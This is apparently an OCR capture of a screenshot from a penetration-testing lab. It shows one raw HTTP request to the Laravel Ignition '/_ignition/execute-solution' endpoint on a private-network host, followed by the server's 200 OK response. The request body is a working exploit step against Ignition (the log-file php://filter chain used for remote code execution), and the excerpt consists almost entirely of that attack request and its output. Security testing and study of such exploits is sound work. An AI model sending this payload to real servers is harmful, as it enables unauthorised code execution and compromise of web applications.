 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.237.211:81
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 328
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSo
lution",
"parameters":{
"variableName":"username",
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|conve
rt.quoted-printable-encode|convert.iconv.utf-16be.utf-
8|convert.base64-decode/resource=../storage/logs/larav
el.log"
}
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 18 Nov 2024 02:06:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/7.4.14
8 Cache-Control: private, must-revalidate
9 pragma: no-cache
10 expires: -1
11
12